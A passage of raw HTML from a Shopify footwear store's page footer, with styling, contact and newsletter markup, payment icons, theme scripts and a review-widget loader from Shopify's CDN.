  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "article"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"article"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'article';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
